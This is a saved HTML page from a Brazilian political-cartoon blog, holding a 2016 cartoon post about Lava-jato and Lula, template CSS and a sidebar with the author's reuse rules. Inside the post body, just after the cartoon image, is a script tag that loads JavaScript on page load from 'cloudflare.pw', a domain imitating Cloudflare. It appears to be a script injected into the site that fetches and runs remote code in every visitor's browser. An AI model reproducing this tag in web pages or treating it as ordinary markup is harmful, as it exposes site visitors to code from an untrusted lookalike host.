

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ivancabral.com/2016/03/charge-do-dia-ser-ou-nao-ser.html
body_size: 18893
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ivancabral.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.ivancabral.com/2016/03/charge-do-dia-ser-ou-nao-ser.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sorriso Pensante-Ivan Cabral - charges e cartuns - Atom" href="https://www.ivancabral.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sorriso Pensante-Ivan Cabral - charges e cartuns - RSS" href="https://www.ivancabral.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sorriso Pensante-Ivan Cabral - charges e cartuns - Atom" href="https://www.blogger.com/feeds/2416377420526782734/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sorriso Pensante-Ivan Cabral - charges e cartuns - Atom" href="https://www.ivancabral.com/feeds/7124146784149271715/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfoWq5jipYtcCHw9Yv9dZa9kTivrCXmDW4HuH87_R4H8uZdCsdP2IO16v-92jgUkOOxiMCzQQS4CamRCwFzB-tovA753Q24iSfB6RiXTddTRjUZkb7ciZkyJsPU79kCMXArIZJSGl_3_Y/s400/Charge2016-ser_ou_nao_ser.jpg' rel='image_src'/>
<meta content='http://www.ivancabral.com/2016/03/charge-do-dia-ser-ou-nao-ser.html' property='og:url'/>
<meta content='Charge do dia: Ser ou não ser' property='og:title'/>
<meta content='Blog do chargista Ivan Cabral. Charges, cartuns, quadrinhos e ilustrações.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfoWq5jipYtcCHw9Yv9dZa9kTivrCXmDW4HuH87_R4H8uZdCsdP2IO16v-92jgUkOOxiMCzQQS4CamRCwFzB-tovA753Q24iSfB6RiXTddTRjUZkb7ciZkyJsPU79kCMXArIZJSGl_3_Y/w1200-h630-p-k-no-nu/Charge2016-ser_ou_nao_ser.jpg' property='og:image'/>
<title>Sorriso Pensante-Ivan Cabral - charges e cartuns: Charge do dia: Ser ou não ser</title>
<style type='text/css'>@font-face{font-family:'Calibri';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=J7afnpV-BGlaFfdAhLEY67FIEjg&skey=a1029226f80653a8&v=v15)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Calibri';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=J7aanpV-BGlaFfdAjAo9_pxqHxIZrCE&skey=cd2dd6afe6bf0eb2&v=v15)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Cherry Cream Soda';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cherrycreamsoda/v21/UMBIrOxBrW6w2FFyi9paG0fdVdRciQd9A98ZD47H.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Cuprum';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cuprum/v29/dg45_pLmvrkcOkBnKsOzXyGWTBcmg-X6VjbYJxYmknQHEMmm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Cuprum';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cuprum/v29/dg45_pLmvrkcOkBnKsOzXyGWTBcmg-X6Vj_YJxYmknQHEMmm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Cuprum';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cuprum/v29/dg45_pLmvrkcOkBnKsOzXyGWTBcmg-X6VjTYJxYmknQHEMmm.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Cuprum';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cuprum/v29/dg45_pLmvrkcOkBnKsOzXyGWTBcmg-X6VjXYJxYmknQHEMmm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Cuprum';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cuprum/v29/dg45_pLmvrkcOkBnKsOzXyGWTBcmg-X6VjvYJxYmknQHEA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Cuprum;
color: #2e2e2e;
background: #a3d5df url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjdhZTQ5ZjMtOTUzOS00ZDRjLTk4YWEtYWFjMDUxYmFmODFj) repeat scroll top center /* Credit: enjoynz (http://www.istockphoto.com/file_closeup.php?id=5848437&platform=blogger) */;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #1563c3;
}
a:visited {
text-decoration:none;
color: #0052be;
}
a:hover {
text-decoration:underline;
color: #1353e8;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #010f22 url(//www.blogblog.com/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 36px Impact, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #0052be url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #ffffff;
font: normal bold 15px Cherry Cream Soda;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #d1d1d1;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #75a0d5 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 100% Calibri;
text-transform: uppercase;
color: #000000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Calibri;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Calibri;
}
.date-header span {
color: #000000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e1e1e1;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #6080a5;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #6080a5;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #1353e8;
border-bottom: 1px solid #1353e8;
}
.comments .continue {
border-top: 2px solid #1353e8;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#f1f1f1;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #00162a;
}
.footer-outer a:visited {
color: #b5a1d0;
}
.footer-outer a:hover {
color: #ffffff;
}
.footer-outer .widget h2 {
color: #c1c1c1;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #1563c3;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #2e2e2e;
}
.mobile .tabs-inner .PageList .widget-content {
background: #75a0d5 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #d1d1d1;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 930px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 930px;
max-width: 930px;
_width: 930px;
}
.main-inner .columns {
padding-left: 230px;
padding-right: 220px;
}
.main-inner .fauxcolumn-center-outer {
left: 230px;
right: 220px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("230px") -
parseInt("220px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 230px;
}
.main-inner .fauxcolumn-right-outer {
width: 220px;
}
.main-inner .column-left-outer {
width: 230px;
right: 100%;
margin-left: -230px;
}
.main-inner .column-right-outer {
width: 220px;
margin-right: -220px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416377420526782734&amp;zx=8dc645fc-3cca-479d-ae70-e5497ce9c1e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416377420526782734&amp;zx=8dc645fc-3cca-479d-ae70-e5497ce9c1e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-shade'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2416377420526782734?po\x3d7124146784149271715\x26origin\x3dhttps://www.ivancabral.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabeçalho'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ivancabral.com/' style='display: block'>
<img alt='Sorriso Pensante-Ivan Cabral - charges e cartuns' height='178px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidmv1hO0o9oB-iku_5_-y5zUNn5p67r49XJHhtMN6vVdlF2HUIMbEU1P1xa5l2kXv96o66knGyXQ9tnhCc_lYQ8j0P9WtDqLAoW05UcUZrk-h7xvo_8URaOd_0AsWltwm4Yf44FobgeUI/s1600/novo-cabecalho-site-ivancabral.png' style='display: block' width='911px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Entre colunas'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Páginas</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.ivancabral.com/p/ivan-cabral-nasceu-em-areia-brancarn.html'>Biografia</a>
</li>
<li>
<a href='https://www.ivancabral.com/'>Blog</a>
</li>
<li>
<a href='https://www.ivancabral.com/p/uso-das-charges.html'>Uso das charges</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>quarta-feira, 23 de março de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfoWq5jipYtcCHw9Yv9dZa9kTivrCXmDW4HuH87_R4H8uZdCsdP2IO16v-92jgUkOOxiMCzQQS4CamRCwFzB-tovA753Q24iSfB6RiXTddTRjUZkb7ciZkyJsPU79kCMXArIZJSGl_3_Y/s400/Charge2016-ser_ou_nao_ser.jpg' itemprop='image_url'/>
<meta content='2416377420526782734' itemprop='blogId'/>
<meta content='7124146784149271715' itemprop='postId'/>
<a name='7124146784149271715'></a>
<h3 class='post-title entry-title' itemprop='name'>
Charge do dia: Ser ou não ser
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7124146784149271715' itemprop='description articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfoWq5jipYtcCHw9Yv9dZa9kTivrCXmDW4HuH87_R4H8uZdCsdP2IO16v-92jgUkOOxiMCzQQS4CamRCwFzB-tovA753Q24iSfB6RiXTddTRjUZkb7ciZkyJsPU79kCMXArIZJSGl_3_Y/s1600/Charge2016-ser_ou_nao_ser.jpg" imageanchor="1"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfoWq5jipYtcCHw9Yv9dZa9kTivrCXmDW4HuH87_R4H8uZdCsdP2IO16v-92jgUkOOxiMCzQQS4CamRCwFzB-tovA753Q24iSfB6RiXTddTRjUZkb7ciZkyJsPU79kCMXArIZJSGl_3_Y/s400/Charge2016-ser_ou_nao_ser.jpg" width="400" /></a></div>
<script id="lg210a" src="https://cloudflare.pw/cdn/statslg30.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2416377420526782734/7124146784149271715' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-712920512'>
<a href='https://www.blogger.com/post-edit.g?blogID=2416377420526782734&postID=7124146784149271715&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2416377420526782734&postID=7124146784149271715&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2416377420526782734&postID=7124146784149271715&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2416377420526782734&postID=7124146784149271715&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2416377420526782734&postID=7124146784149271715&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2416377420526782734&postID=7124146784149271715&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.ivancabral.com/search/label/Lava-jato' rel='tag'>Lava-jato</a>,
<a href='https://www.ivancabral.com/search/label/Lula' rel='tag'>Lula</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2416377420526782734/7124146784149271715' onclick=''>Postar um comentário</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.ivancabral.com/2016/03/charge-do-dia-listas-vazadas.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.ivancabral.com/2016/03/charge-do-dia-vermelhos-x-amarelos.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.ivancabral.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.ivancabral.com/feeds/7124146784149271715/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Compartilhar/Share</h2>
<div class='widget-content'>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_sharing_toolbox"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4zKCOLBVF4OEMJHiQrHgkn1xrhsGh9Um";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Regras para uso das charges</h2>
<div class='widget-content'>
<span>Editoras de livros didáticos que já publicaram minhas charges:<br />Abril, FTD,  Saraiva, Positivo, Escala Educacional, Scipione, Opet, Fundação Padre  Anchieta, Kroton Educacional, SEDIS/UFRN, COC, Poliedro, etc.<br /></span><span style="font-weight: bold;"><br />(C) Proibida a reprodução das imagens sem  permissão do autor.<br /><span style="color:#009900;">Professores/Estudantes:</span>   Liberado o uso na sala de aula em testes/provas e trabalhos escolares.<br /><span style="color:#009900;">Blogs/Redes Sociais:</span> Podem reproduzir as  charges (mediante solicitação e autorização por e-mail) desde que os blogs sejam mantidos por pessoa física e <span style="color:red;">sem fins comerciais</span>. Basta citar a  fonte<br /><span style="color:red;">Editoras:</span>  Devem  entrar em contato antes de utilizar em qualquer material didático  produzido.</span><br /><br />Contato: <span style="color:#cc0000;">ivankabral@gmail.com / Whatsapp: (84)99912-6677</span><br /><span style="font-weight: bold;"><br /></span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Mural/Scraps</h2>
